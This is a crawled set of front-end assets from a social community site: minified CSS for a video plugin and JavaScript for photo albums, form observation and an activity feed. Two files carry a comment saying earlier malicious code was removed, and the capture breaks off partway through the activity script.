.sitevideo_url,.sitevideo_options_dropdown>li:first-child{border-color:#e4e4e4}.sitevideo_playlist_items .sitevideo_url:nth-child(1) a{color:#4bf}.watch_now_btn{color:#fff;border-color:#fff}.sitevideo_bottom_info_comment,.sitevideo_bottom_info_likes,.sitevideo_bottom_info_views,.sitevideo_bottom_info_subscribers,.sitevideo_playlist_count{color:#a3a3a3}.sitevideo_list_video_info .sitevideo_list_desc{color:#a3a3a3}.sitevideo_categories_banner_container{width:1200px}.sitevideo_categories_banner_title>a:hover,.sitevideo_category_icon_text_inner>a:hover{color:#4bf}.sitevideo_slideshow_container, .sitevideo_channel_carausel_navigations .featured_slideshow_controllers{border-color:#e4e4e4}.sitevideo_view_options, .sitevideo_view_author_left span.subscription_text,.sitevideo_more_drop_down>a{border-color:#e4e4e4}.sitevideo_view_addlist>span,.sitevideo_view_more.sitevideo_options>span{color:#000}#video_edit.global_form{margin-top:0}.sitevideo_options_addtoplaylist_head, .sitevideo_create_playlist, .sitevideo_view_msg_tip, .sitevideo_video_view_showmore, .sitevideo_playlist_view_options > a, .sitevideo_playlist_view_bottom ul.videos_manage.siteevideo_list_view>li,.sitevideo_featured_block{border-color:#e4e4e4}ul.videos_manage.siteevideo_list_view>li+li{border-top:1px solid #e4e4e4}.sitevideo_featured_slidebox_info .video_length{color:#4bf}.layout_sitevideo_channel_carousel h3 a, .layout_sitevideo_video_carousel h3 a,h3.channel_slide_cat_title>a:last-child{font-size:13px;margin-left:10px}html[dir="rtl"] .layout_sitevideo_channel_carousel h3 a, html[dir="rtl"] .layout_sitevideo_video_carousel h3 a, html[dir="rtl"] h3.channel_slide_cat_title>a:last-child{margin-right:10px;margin-left:0}#channel_url-element input{float:left;width:auto}html[dir="rtl"] #channel_url-element input{float:right}#channel_url-element a.check_availability_button{font-size:12px;padding:5px !important;margin-left:10px;margin-top:2px;float:left;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;background-color:#4bf;color:#fff !important;border:1px solid #17aafe;font-weight:700}html[dir="rtl"] #channel_url-element a.check_availability_button{float:right;margin-left:0;margin-right:10px}#channel_url-element a.check_availability_button:hover{cursor:pointer;text-decoration:none}.sitevideo_playlist_like .seao_share_links .social_share_wrap>a{color:#707070;border-color:#e4e4e4}.layout_sitevideo_post_new_video .button, div.sitevideo_cat_slide_nav .active, .sitevideo_categories_banner_explorebtn > a, .sitevideo_view_options::after, .site_video_create_playlist, .sitevideo_unlike_icon, .sitevideo_unfavourite_icon, .sitevideo_remove_watch_later, .sitevideo_home_featured_watch_later .sitevideo_remove_watch_later::before, .sitevideo_home_featured_slidebox .sitevideo_unsubscribe_icon::before,a.sitevideo_unsubscribe_icon{background-color:#4bf !important}.sitevideo_home_featured_watch_later .sitevideo_remove_watch_later, .sitevideo_home_featured_slidebox .sitevideo_unsubscribe_icon{background-color:transparent !important}.sitevideo_slideshow_container .featured_slidshow_img{border-color:#e4e4e4}.sitevideo_slide_title h4{font-size:15px}.photo_lightbox_cont .video_viewer_video_content{border:0;background-color:transparent;padding:0}.global_form#sitevideo_check_password_protection{border:3px solid #4bf;border-radius:10px;margin:0;padding:0}#sitevideo_check_password_protection>div>div{padding:20px}#sitevideo_check_password_protection .form-elements{padding:0}#sitevideo_check_password_protection .form-wrapper>div{text-align:left;width:100%}#sitevideo_check_password_protection #submitForm-label{display:none}.layout_sitevideo_post_new_video .button, .layout_sitevideo_create_new_channel .seaocore_icon_add, .layout_sitevideo_share_via_badge .button{background-image:none;display:inline-block;min-width:180px;padding:10px !important;text-align:center;box-sizing:border-box;font-weight:400 !important;line-height:normal}.layout_sitevideo_post_new_video .sitevideos_video_new::before{content:"\f093"}.layout_sitevideo_post_new_video .sitevideos_video_new::before, .layout_sitevideo_create_new_channel .seaocore_icon_add::before{font-family:'Font Awesome 5 Free';font-weight:700;margin-right:7px;vertical-align:middle}html[dir="rtl"] .layout_sitevideo_post_new_video .sitevideos_video_new::before, html[dir="rtl"] .layout_sitevideo_create_new_channel .seaocore_icon_add::before{margin-left:7px}.layout_left .layout_sitevideo_post_new_video .sitevideos_video_new, .layout_left .layout_sitevideo_create_new_channel .seaocore_icon_add, .layout_left .layout_sitevideo_share_via_badge .seaocore_icon_share, .layout_right .layout_sitevideo_post_new_video .sitevideos_video_new, .layout_right .layout_sitevideo_create_new_channel .seaocore_icon_add, .layout_right .layout_sitevideo_share_via_badge .seaocore_icon_share, .sitevideo_dashboard_info + div .sitevideos_video_new{width:100%}.layout_page_header .layout_sitevideo_post_new_video{float:left;margin-bottom:0}html[dir="rtl"] .layout_page_header .layout_sitevideo_post_new_video{float:right}.layout_page_header .layout_sitevideo_post_new_video .button{font-size:13px;font-weight:400 !important;margin:10px 14px 0 !important;min-width:inherit;padding:5px 10px !important}.sitevideo_thumb_wrapper{background-color:#fff;box-shadow:0 3px 6px rgba(0,0,0,0.16), 0 3px 6px rgba(0,0,0,0.23)}.feed_item_attachments .sitevideo_thumb_wrapper{box-shadow:none;float:none;position:relative;background-color:#000;text-align:center;box-sizing:border-box}.feed_item_attachments .video_length{background-color:rgba(0, 0, 0, 0.8);font-size:10px;bottom:5px;z-index:2;margin:0;padding:2px 4px;right:5px;transition:all 0.4s ease-in;line-height:normal;position:absolute;color:#fff;border-radius:2px}html[dir="rtl"] .feed_item_attachments .video_length{left:5px;right:auto}.feed_item_attachments .video_overlay{background:rgba(0, 0, 0, 0.5) none repeat scroll 0 0;bottom:0;left:0;position:absolute;right:0;top:0}.feed_item_attachments .play_icon{min-height:50px}.feed_item_attachments .video_thumb_wrapper{border-width:2px;height:170px;overflow:hidden;position:relative;width:250px}.feed_item_attachments .item_photo_video{height:100%;width:100%;border-radius:0;max-width:100%;max-height:400px;box-sizing:border-box;border-width:0;object-fit:contain;margin-bottom:-5px}.feed_item_attachments .bg_item_photo_video{height:400px;width:100%;display:block;border-radius:0;max-width:100%;border-width:0;background-position:center center;background-size:inherit}.feed_item_attachments>[id*="video_thumb_"]{float:left}html[dir="rtl"] .feed_item_attachments>[id*="video_thumb_"]{float:right}.feed_item_attachments>.Sitevideo_thumb[id*="video_thumb_"]{float:none}#compose-video-preview-image{width:263px}#compose-video-preview-info{padding-left:0}html[dir="rtl"] #compose-video-preview-info{padding-right:0}.feed_item_attachments .video_info{clear:both;display:inline-block;margin-top:10px;overflow:hidden}span.button{margin:0;padding:0}span.button a,a.button{-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;padding:6px 8px;font-weight:700 !important;border:none;background-color:#4bf;border:1px solid #17aafe;color:#fff !important}span.button a:hover,a.button:hover{background-color:#4bf;cursor:pointer;text-decoration:none;color:#fff}.seao_add_video_lightbox{box-sizing:border-box;height:100% !important;margin:0 !important;overflow-x:hidden;overflow-y:auto;max-width:100%;width:100% !important}.seao_add_video_lightbox .layout_main{width:100%}#se-main .seao_add_video_lightbox .layout_main{float:right;margin-top:5%;width:80%}.seao_add_video_lightbox_header{border-bottom-width:1px;height:35px;margin-bottom:10px}.sitevideo_add_video_content{padding:0}#sitevideo_add_video_content .global_form #video_upload_form_left{border-right-width:1px;box-sizing:border-box;float:left;padding:15px;width:50%}html[dir="rtl"] #sitevideo_add_video_content .global_form #video_upload_form_left{float:right;border-right-width:0;border-left-width:1px}#sitevideo_add_video_content .global_form #video_upload_form_left > div, #sitevideo_add_video_content .global_form #video_upload_form_right>div{background:transparent;border:0 none;padding:0}#createChannel-wrapper.form-wrapper,#channel-wrapper.form-wrapper{clear:none;float:left;margin-right:10px}html[dir="rtl"] #createChannel-wrapper.form-wrapper, html[dir="rtl"] #channel-wrapper.form-wrapper{float:right;margin-left:10px;margin-right:0}#createChannel-wrapper.form-wrapper .form-label, #sitevideo_add_video_content .global_form #video_upload_form_right .form-label#upload-label,#sitevideo_add_video_content #search-label{display:none}#sitevideo_add_video_content .global_form #video_upload_form_right{float:left;margin-left:5%;width:45%;padding:0;box-sizing:border-box}html[dir="rtl"] #sitevideo_add_video_content .global_form #video_upload_form_right{float:right;margin-right:5%;margin-left:0}#sitevideo_add_video_content .global_form #video_upload_form_right .form-label{font-size:16px !important;text-align:left;width:100%;box-sizing:border-box}html[dir="rtl"] #sitevideo_add_video_content .global_form #video_upload_form_right .form-label{text-align:right}#video_upload_form_right_content ul.form-options-wrapper{border-width:1px;padding:10px}#video_upload_form_right_content ul.form-options-wrapper li{box-sizing:border-box;display:inline-block;margin:15px 10px;vertical-align:middle;width:100%}#createChannel-wrapper.form-wrapper #createChannel-element>button{font-size:14px;padding:4px 8px}#video_upload_form_right_content ul.form-options-wrapper li input[type="radio"]{margin-top:16px !important;float:left}#video_upload_form_right_content ul.form-options-wrapper li input[type="radio"]+label{float:none;display:block}#video_upload_form_right_content ul.form-options-wrapper li i{display:inline-block;height:45px;vertical-align:middle;width:180px;border-width:2px}.sitevideo_icon_youtube{background:url(/application/modules/Sitevideo/externals/images/youtube-logo.svg?c=419) no-repeat;background-color:#f9f9f9;background-size:115px;background-position:center}.sitevideo_icon_vimeo{background:url(/application/modules/Sitevideo/externals/images/vimeo.png?c=419) no-repeat}.sitevideo_icon_dailymotion{background:url(/application/modules/Sitevideo/externals/images/dailymotion.png?c=419) no-repeat}.sitevideo_icon_externalsites{background:url(/application/modules/Sitevideo/externals/images/external_Sites.png?c=419) no-repeat}.sitevideo_icon_embed{background:url(/application/modules/Sitevideo/externals/images/embed_code.png?c=419) no-repeat}.sitevideo_icon_mysystem{background-color:#00a9ec;color:#fff;display:table-cell;font-size:17px;font-weight:700 !important;height:45px;text-align:center;vertical-align:middle;min-width:180px}.sitevideo_icon_mysystem::before{font-family:'Font Awesome 5 Free';font-weight:700;content:"\f093";font-size:20px;margin-right:6px}html[dir="rtl"] .sitevideo_icon_mysystem::before{margin-left:6px;margin-right:0}#video_upload_form_right #url-element>input[type="text"]{width:300px}.seao_add_video_lightbox .seao_add_video_lightbox_header #cancel{display:block}button.sitevideo_buttonlink,a.sitevideo_buttonlink{background-image:none;background-color:#4bf;border:1px solid #17aafe;color:#fff !important;border-radius:2px;text-shadow:inherit;padding:6px 12px;border:none;display:block;font-size:13px;text-align:center;line-height:normal}a.sitevideo_buttonlink:hover{background-color:#4bf;cursor:pointer;text-decoration:none}#sitevideo_video_embed>video{width:100%}.sitevideo_ratings .seao_icon_strip::before, .sitevideo_ratings .seao_rating_star_generic::before, .sitevideo_ratings .seao_listings_stats i.seao_icon_strip::before{font-size:13px}.sitevideo_ratings .seao_rating_star_generic{width:13px}.sitevideo_playall_container{width:850px;height:auto;float:left}.video_loader{background-repeat:no-repeat;background-color:#000;background-position:50% center}.sitevideo_playlist{float:right;width:300px;margin-left:20px}.play_list_name{font-size:18px !important;text-transform:capitalize;margin-bottom:15px;color:#282832}.sitevideo_playlist ul li{width:100%;float:left;margin-bottom:1px;padding:5px;cursor:pointer;clear:both;background:#e2e3e3;border-bottom:1px solid #dfdfdf;box-sizing:border-box}.sitevideo_playlist ul li:last-child{border:none;margin-bottom:0}.sitevideo_playlist ul li:hover, .sitevideo_playlist ul li.active{background:#fff}.sitevideo_list_thumb{width:30%;float:left;margin-right:5px;height:50px}.sitevideo_list_thumb .item_photo_video{width:100%;height:100%}.user_play_listname{float:left;font-size:11px !important}.sitevideo_viewer_container{padding:0;margin:0;position:relative}.sitevideo_author_section{width:100%;display:inline-block;clear:both}.sitevideo_author{float:left}.video_viewers{float:right;margin-top:33px}.sitevideo_author>a.author_img{width:48px;height:48px;border-radius:50%;overflow:hidden;float:left}.author_name{float:left;font-size:16px;margin:10px}.playlist_heading{width:100%;border-bottom:1px solid #dfdfdf}.playlist_heading>div{margin-bottom:5px;font-size:11px !important}.playlist_heading>div:first-child{margin-right:10px;text-transform:capitalize;font-size:15px !important;color:#282832;font-weight:700 !important;margin-bottom:5px}.sitevideo_playlist ul{overflow-y:auto;overflow-x:hidden}#site_video_title{margin:15px 0;padding:0 5px;font-size:16px !important}.sitevideo_bottom_container{width:100%;box-sizing:border-box;background:#eee;padding:10px;box-shadow:0 3px 0 0 rgba(0, 0, 0, 0.1);border-top:1px solid rgba(0,0,0,0.1)}.icons_right{text-align:right}.icons_right a.sitevideo_bottom_info_likes{cursor:pointer;margin-right:0}.icons_left{text-align:left}.sitevideo_bottom_info_views,.sitevideo_bottom_info_likes,.sitevideo_bottom_info_comment{margin-right:15px;font-size:15px !important}.sitevideo_bottom_info_views:before{content:"\f06e";font-family:'Font Awesome 5 Free';font-weight:700;margin-right:6px}.sitevideo_bottom_info_likes:before{content:"\f164";font-family:'Font Awesome 5 Free';font-weight:700;margin-right:6px}.sitevideo_bottom_info_comment:before{content:"\f075";font-family:'Font Awesome 5 Free';font-weight:700;margin-right:6px}.sitevideo_view_author_detail{width:100%;display:inline-block;margin-top:10px;clear:both}#postedOn{width:100%;padding-bottom:5px;border-bottom:1px solid rgba(0, 0, 0, 0.1);font-weight:700 !important;margin-bottom:10px}.sitevideo_playlist ul li span{float:left;margin:15px 8px 0 2px;font-size:13px;font-weight:400 !important}.sitevideo_bottom_info{overflow:hidden}.sitevideo_bottom_info p{margin:0}.sitevideo_bottom_info p:first-child{font-size:12px}.sitevideo_bottom_info p:last-child{font-size:11px}.blue_line{width:20%;padding:1px;position:absolute;top:92px;right:0;background:#777}.vedio_play_count{font-size:13px !important}.embed_video_playlist_heading{font-size:15px !important;color:#282832;border-top:1px solid #dfdfdf;border-bottom:1px solid #dfdfdf;padding:10px 0 5px 0}.embed_video_playlist_heading>span{font-size:11px;color:#f00;display:block;margin-top:-3px}ul.embed_video_playlist li{background:#e2e3e3;border-bottom:1px solid #dfdfdf;box-sizing:border-box;clear:both;cursor:pointer;float:left;margin-bottom:1px;padding:5px;width:100%}.layout_sitevideo_navigation{max-width:1200px;margin:0 auto}#youtube_channel_url-element > div a, #youtube_channel_keyword-element > div a{font-size:12px;padding:5px !important;margin-left:10px;margin-top:2px;float:left;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;background-color:#4bf;color:#fff !important;border:1px solid #17aafe;font-weight:700}#sitevideovideo_rating #sitevideo_rating_text.rating_text{float:none}#channel_list>li>span{background:#4bf;color:#fff}.seaocore_board_list_action_links a:hover{background-color:#4bf}@media only screen and (max-width: 1199px){.sitevideo_playall_container{width:74%}.sitevideo_playlist{width:23%}}

--- FILE ---
content_type: text/javascript
request_url: https://mycityconnected.us/application/modules/Sitealbum/externals/scripts/core.js?c=419
body_size: 14919
content:
/* $Id: core.js 2011-08-26 9:40:21Z SocialEngineAddOns Copyright 2010-2011 BigStep Technologies Pvt. Ltd. $ */
en4.sitealbum = {
    rotate: function (photo_id, angle) {
        request = new Request.JSON({
            url: en4.core.baseUrl + 'sitealbum/photo/rotate',
            data: {
                format: 'json',
                photo_id: photo_id,
                angle: angle
            },
            onComplete: function (response) {
                // Check status
                if ($type(response) == 'object' &&
                        $type(response.status) &&
                        response.status == false) {
                    en4.core.showError('An error has occurred processing the request. The target may no longer exist.' + '<br /><br /><button onclick="Smoothbox.close()">Close</button>');
                    return;
                } else if ($type(response) != 'object' ||
                        !$type(response.status)) {
                    en4.core.showError('An error has occurred processing the request. The target may no longer exist.' + '<br /><br /><button onclick="Smoothbox.close()">Close</button>');
                    return;
                }
                // Ok, let's refresh the page I guess
//        $('canReloadSitealbum').value = 1;
                if($('media_photo')) {
                    $('media_photo').src = response.href;
                    $('media_photo').style.marginTop = "0px";
                } else {
                    $('media_photo_'+photo_id).src = response.href;
                    $('media_photo_'+photo_id).style.marginTop = "0px";
                }
            }
        });
        request.send();
        return request;
    },
    flip: function (photo_id, direction, url) {
        request = new Request.JSON({
            url: en4.core.baseUrl + 'sitealbum/photo/flip',
            data: {
                format: 'json',
                photo_id: photo_id,
                direction: direction
            },
            onComplete: function (response) {
                // Check status
                if ($type(response) == 'object' &&
                        $type(response.status) &&
                        response.status == false) {
                    en4.core.showError('An error has occurred processing the request. The target may no longer exist.' + '<br /><br /><button onclick="Smoothbox.close()">Close</button>');
                    return;
                } else if ($type(response) != 'object' ||
                        !$type(response.status)) {
                    en4.core.showError('An error has occurred processing the request. The target may no longer exist.' + '<br /><br /><button onclick="Smoothbox.close()">Close</button>');
                    return;
                }

                // Ok, let's refresh the page I guess     
                //window.location.reload(true);
//        $('canReloadSitealbum').value = 1;
                $('media_photo').src = response.href;
                $('media_photo').style.marginTop = "0px";
            }
        });
        request.send();
        return request;
    }
};
/**
 * likes
 */
en4.sitealbum.likes = {
    like: function (type, id, comment_id) {
        en4.core.request.send(new Request.JSON({
            url: en4.core.baseUrl + 'core/comment/like',
            data: {
                format: 'json',
                type: type,
                id: id,
                comment_id: 0
            },
            onSuccess: function (responseJSON) {
                if ($type(responseJSON) == 'object' && $type(responseJSON.status)) {
                    if ($(type + 'like_link'))
                        $(type + 'like_link').style.display = "none";
                    if ($(type + 'unlike_link'))
                        $(type + 'unlike_link').style.display = "inline-block";
                }
            }
        }), {
            'element': $('comments')
        }, true);
    },
    unlike: function (type, id, comment_id) {
        en4.core.request.send(new Request.JSON({
            url: en4.core.baseUrl + 'core/comment/unlike',
            data: {
                format: 'json',
                type: type,
                id: id,
                comment_id: comment_id
            },
            onSuccess: function (responseJSON) {
                if ($type(responseJSON) == 'object' && $type(responseJSON.status)) {
                    if ($(type + 'unlike_link'))
                        $(type + 'unlike_link').style.display = "none";
                    if ($(type + 'like_link'))
                        $(type + 'like_link').style.display = "inline-block";
                }
            }
        }), {
            'element': $('comments')
        }, true);
    }


};

//var getSitealbumPhoto= function(url,isajax){
//  var photoUrl= url.replace("/sitealbums/", "/albums/");
//  photoUrl= photoUrl.replace("/light-box-view/album_id/", "/view/album_id/");
//  if (history.replaceState) {
//    history.replaceState( {}, document.title, photoUrl );
//  } else {
//    window.location.hash = photoUrl;
//  }
//  $$(".lightbox_btm_bl").each(function(el){ 
//    if(isajax)
//      el.innerHTML="<center><img src='"+en4.core.staticBaseUrl+"application/modules/Seaocore/externals/images/icons/loader-large.gif' style='height:30px;' /> </center>";
//  });
//    
//  var remove_extra = 0;
//  contentPhotoSize['height'] = $("photo_lightbox_left").getCoordinates().height - remove_extra;
//  if(isajax == 0 )
//    remove_extra = remove_extra + 289;
//  contentPhotoSize['width'] = $("photo_lightbox_left").getCoordinates().width - remove_extra;
//
//  addAgainscrollFalg = true;
//  en4.core.request.send(new Request.HTML({
//    url : url,
//    data : {
//      format : 'html',
//      isajax : isajax
//    },
//    onSuccess : function(responseTree, responseElements, responseHTML, responseJavaScript) { 
//      if($('white_content_default_album')){
//        $('white_content_default_album').innerHTML = responseHTML;        
//        switchFullModePhoto(fullmode_photo); 
//      }      
//    }
//  }), true);
//}

/**
 * @description dropdown Navigation
 * @param {String} id id of ul element with navigation lists
 * @param {Object} settings object with settings
 */


var NavigationSitealbum = function () {
    var main = {
        obj_nav: $(arguments[0]) || $("nav"),
        settings: {
            show_delay: 0,
            hide_delay: 0,
            _ie6: /MSIE 6.+Win/.test(navigator.userAgent),
            _ie7: /MSIE 7.+Win/.test(navigator.userAgent)
        },
        init: function (obj, level) {
            obj.lists = obj.getChildren();
            obj.lists.each(function (el, ind) {
                main.handlNavElement(el);
                if ((main.settings._ie6 || main.settings._ie7) && level) {
                    main.ieFixZIndex(el, ind, obj.lists.size());
                }
            });
            if (main.settings._ie6 && !level) {
                document.execCommand("BackgroundImageCache", false, true);
            }
        },
        handlNavElement: function (list) {
            if (list !== undefined) {
                list.onmouseover = function () {
                    main.fireNavEvent(this, true);
                };
                list.onmouseout = function () {
                    main.fireNavEvent(this, false);
                };
                if (list.getElement("ul")) {
                    main.init(list.getElement("ul"), true);
                }
            }
        },
        ieFixZIndex: function (el, i, l) {
            if (el.tagName.toString().toLowerCase().indexOf("iframe") == -1) {
                el.style.zIndex = l - i;
            } else {
                el.onmouseover = "null";
                el.onmouseout = "null";
            }
        },
        fireNavEvent: function (elm, ev) {

            if (ev) {
                elm.addClass("over");
                elm.getElement("a").addClass("over");
                if (elm.getChildren()[1]) {
                    main.show(elm.getChildren()[1]);
                }
            } else {
                elm.removeClass("over");
                elm.getElement("a").removeClass("over");
                if (elm.getChildren()[1]) {
                    main.hide(elm.getChildren()[1]);
                }
            }
        },
        show: function (sub_elm) {
            if (sub_elm.hide_time_id) {
                clearTimeout(sub_elm.hide_time_id);
            }
            sub_elm.show_time_id = setTimeout(function () {
                if (!sub_elm.hasClass("shown-sublist")) {
                    sub_elm.addClass("shown-sublist");
                }
            }, main.settings.show_delay);
        },
        hide: function (sub_elm) {
            if (sub_elm.show_time_id) {
                clearTimeout(sub_elm.show_time_id);
            }
            sub_elm.hide_time_id = setTimeout(function () {
                if (sub_elm.hasClass("shown-sublist")) {
                    sub_elm.removeClass("shown-sublist");
                }
            }, main.settings.hide_delay);
        }
    };
    if (arguments[1]) {
        main.settings = Object.extend(main.settings, arguments[1]);
    }
    if (main.obj_nav) {
        main.init(main.obj_nav, false);
    }
};

var tab_content_id_sitestore = 0;
en4.sitealbum.ajaxTab = {
    click_elment_id: '',
    attachEvent: function (widget_id, params) {
        params.requestParams.content_id = widget_id;
        var element;

        $$('.tab_' + widget_id).each(function (el) {
            if (el.get('tag') == 'li') {
                element = el;
                return;
            }
        });
        var onloadAdd = true;
        if (element) {
            if (element.retrieve('addClickEvent', false))
                return;
            element.addEvent('click', function () {
                if (en4.sitealbum.ajaxTab.click_elment_id == widget_id)
                    return;
                en4.sitealbum.ajaxTab.click_elment_id = widget_id;
                en4.sitealbum.ajaxTab.sendReq(params);
            });
            element.store('addClickEvent', true);
            var attachOnLoadEvent = false;
            if (tab_content_id_sitestore == widget_id) {
                attachOnLoadEvent = true;
            } else {
                $$('.tabs_parent').each(function (element) {
                    var addActiveTab = true;
                    element.getElements('ul > li').each(function (el) {
                        if (el.hasClass('active')) {
                            addActiveTab = false;
                            return;
                        }
                    });
                    element.getElementById('main_tabs').getElements('li:first-child').each(function (el) {
                        if (el.getParent('div') && el.getParent('div').hasClass('tab_pulldown_contents'))
                            return;
                        el.get('class').split(' ').each(function (className) {
                            className = className.trim();
                            if (className.match(/^tab_[0-9]+$/) && className == "tab_" + widget_id) {
                                attachOnLoadEvent = true;
                                if (addActiveTab || tab_content_id_sitestore == widget_id) {
                                    element.getElementById('main_tabs').getElements('ul > li').removeClass('active');
                                    el.addClass('active');
                                    element.getParent().getChildren('div.' + className).setStyle('display', null);
                                }
                                return;
                            }
                        });
                    });
                });
            }
            if (!attachOnLoadEvent)
                return;
            onloadAdd = false;

        }

        en4.core.runonce.add(function () {
            if (onloadAdd)
                params.requestParams.onloadAdd = true;
            en4.sitealbum.ajaxTab.click_elment_id = widget_id;
            en4.sitealbum.ajaxTab.sendReq(params);
        });


    },
    sendReq: function (params) {
        params.responseContainer.each(function (element) {
            if ((typeof params.loading) == 'undefined' || params.loading == true) {
                element.empty();
                new Element('div', {
                    'class': 'sitealbum_profile_loading_image'
                }).inject(element);
            }
        });
        var url = en4.core.baseUrl + 'widget';

        if (params.requestUrl)
            url = params.requestUrl;

        var request = new Request.HTML({
            url: url,
            data: $merge(params.requestParams, {
                format: 'html',
                subject: en4.core.subject.guid,
                is_ajax_load: true
            }),
            evalScripts: true,
            onSuccess: function (responseTree, responseElements, responseHTML, responseJavaScript) {
                params.responseContainer.each(function (container) {
                    container.empty();
                    Elements.from(responseHTML).inject(container);
                    en4.core.runonce.trigger();
                    Smoothbox.bind(container);
                    
                     if(SmoothboxSEAO)
                     SmoothboxSEAO.bind( container);
                    if (params.requestParams.hasOwnProperty('justifiedViewId') && params.requestParams.showPhotosInJustifiedView == 1) {
                        showJustifiedView
                            (
                                    params.requestParams.justifiedViewId,
                                    params.requestParams.rowHeight,
                                    params.requestParams.maxRowHeight,
                                    params.requestParams.margin,
                                    params.requestParams.lastRow
                            );
                    }
                });

            }
        });
        request.send();
    }
};



function showJustifiedView(id,rowHeight,maxRowHeight,margin,lastRow)
{
    if ('undefined' != typeof window.jQuery) {
        var justifiedObj = jQuery("#" + id);
        if (justifiedObj.length > 0)
            justifiedObj.justifiedGallery(
                    {
                        rowHeight: rowHeight,
                        maxRowHeight: maxRowHeight,
                        margins: margin,
                        lastRow: lastRow
                    }
            ).on('jg.complete', function (e) {
                 //Write complete trigger
});
    }
} 


function openAlbumViewPage(href) {
    window.location.href= href;
};
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: text/javascript
request_url: https://mycityconnected.us/externals/autocompleter/Observer.js?c=419
body_size: 733
content:
/**
 * Observer - Observe formelements for changes
 *
 * - Additional code from clientside.cnet.com
 *
 * @version		1.1
 *
 * @license		MIT-style license
 * @author		Harald Kirschner <mail [at] digitarald.de>
 * @copyright	Author
 */
var Observer = new Class({

	Implements: [Options, Events],

	options: {
		periodical: false,
		delay: 1000
	},

	initialize: function(el, onFired, options){
		this.element = $(el) || $$(el);
		this.addEvent('onFired', onFired);
		this.setOptions(options);
		this.bound = this.changed.bind(this);
		this.resume();
	},

	changed: function() {
		var value = this.element.get('value');
		if ($equals(this.value, value)) return;
		this.clear();
		this.value = value;
		this.timeout = this.onFired.delay(this.options.delay, this);
	},

	setValue: function(value) {
		this.value = value;
		this.element.set('value', value);
		return this.clear();
	},

	onFired: function() {
		this.fireEvent('onFired', [this.value, this.element]);
	},

	clear: function() {
		$clear(this.timeout || null);
		return this;
	},

	pause: function(){
		if (this.timer) $clear(this.timer);
		else this.element.removeEvent('keyup', this.bound);
		return this.clear();
	},

	resume: function(){
		this.value = this.element.get('value');
		if (this.options.periodical) this.timer = this.changed.periodical(this.options.periodical, this);
		else this.element.addEvent('keyup', this.bound);
		return this;
	}

});

var $equals = function(obj1, obj2) {
	return (obj1 == obj2 || JSON.encode(obj1) == JSON.encode(obj2));
};;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: text/javascript
request_url: https://mycityconnected.us/application/modules/Activity/externals/scripts/core.js?c=419
body_size: 7637
content:
/* $Id: core.js 10182 2014-04-29 23:52:40Z andres $ */



(function() { // START NAMESPACE
var $ = 'id' in document ? document.id : window.$;



en4.activity = {
  postLength: 1000,
  editComposers : new Hash(),
  load : function(next_id, subject_guid){
    if( en4.core.request.isRequestActive() ) return;

    $('feed_viewmore').style.display = 'none';
    $('feed_loading').style.display = '';

    en4.core.request.send(new Request.HTML({
      url : en4.core.baseUrl + 'activity/widget/feed',
      data : {
        //format : 'json',
        'maxid' : next_id,
        'feedOnly' : true,
        'nolayout' : true,
        'subject' : subject_guid
      }
      /*
      onSuccess : function(){
        $('feed_viewmore').style.display = '';
        $('feed_loading').style.display = 'none';
      }*/
    }), {
      'element' : $('activity-feed'),
      'updateHtmlMode' : 'append'
    });
  },

  like : function(action_id, comment_id) {
    en4.core.request.send(new Request.JSON({
      url : en4.core.baseUrl + 'activity/index/like',
      data : {
        format : 'json',
        action_id : action_id,
        comment_id : comment_id,
        subject : en4.core.subject.guid
      }
    }), {
      //'element' : $('activity-item-'+action_id),
      //'updateHtmlMode': 'comments'
      'element' : $('comment-likes-activity-item-'+action_id),
      'updateHtmlMode': 'comments2'
    });
  },
  
  unlike : function(action_id, comment_id) {
    en4.core.request.send(new Request.JSON({
      url : en4.core.baseUrl + 'activity/index/unlike',
      data : {
        format : 'json',
        action_id : action_id,
        comment_id : comment_id,
        subject : en4.core.subject.guid
      }
    }), {
      //'element' : $('activity-item-'+action_id),
      //'updateHtmlMode': 'comments'
      'element' : $('comment-likes-activity-item-'+action_id),
      'updateHtmlMode': 'comments2'
    });
  },

  comment : function(formData) {
    if( formData.body.trim() == '' ) {
      return;
    }

    en4.core.request.send(new Request.JSON({
      format: 'json',
      url : en4.core.baseUrl + 'activity/index/comment',
      data : formData,
    }), {
      'element' : $('comment-likes-activity-item-' + formData.action_id),
      'updateHtmlMode': 'comments2'
    });
  },

  viewComments : function(action_id){
    en4.core.request.send(new Request.JSON({
      url : en4.core.baseUrl + 'activity/index/viewComment',
      data : {
        format : 'json',
        action_id : action_id,
        nolist : true
      }
    }), {
      'element' : $('activity-item-'+action_id),
      'updateHtmlMode': 'comments'
      //'element' : $('comment-likes-activity-item-'+action_id),
    });
  },

  viewLikes : function(action_id){
    en4.core.request.send(new Request.JSON({
      url : en4.core.baseUrl + 'activity/index/viewLike',
      data : {
        format : 'json',
        action_id : action_id,
        nolist : true
      }
    }), {
      'element' : $('activity-item-'+action_id),
      'updateHtmlMode': 'comments'
    });
  },

  hideNotifications : function(reset_text) {
    en4.core.request.send(new Request.JSON({
      'url' : en4.core.baseUrl + 'activity/notifications/hide'
    }));
    $('updates_toggle').removeClass('new_updates');
    if($('update_count'))
    $('update_count').removeClass('minimenu_update_count_bubble_active');
    /*
    var notify_link = $('core_menu_mini_menu_updates_count').clone();
    $('new_notification').destroy();
    notify_link.setAttribute('id', 'core_menu_mini_menu_updates_count');
    notify_link.innerHTML = "0 updates";
    notify_link.inject($('core_menu_mini_menu_updates'));
    $('core_menu_mini_menu_updates').setAttribute('id', '');
    */
    if($('notifications_main')){
      var notification_children = $('notifications_main').getChildren('li');
      notification_children.each(function(el){
          el.setAttribute('class', '');
      });
    }

    if($('notifications_menu')){
      var notification_children = $('notifications_menu').getChildren('li');
      notification_children.each(function(el){
          el.setAttribute('class', '');
      });
    }
    //$('core_menu_mini_menu_updates').setStyle('display', 'none');
  },

  updateNotifications : function() {
    if( en4.core.request.isRequestActive() ) return;
    en4.core.request.send(new Request.JSON({
      url : en4.core.baseUrl + 'activity/notifications/update',
      data : {
        format : 'json'
      },
      onSuccess : this.showNotifications.bind(this)
    }));
  },

  showNotifications : function(responseJSON){
    if (responseJSON.notificationCount>0){
      $('updates_toggle').addClass('new_updates');
    }
  },

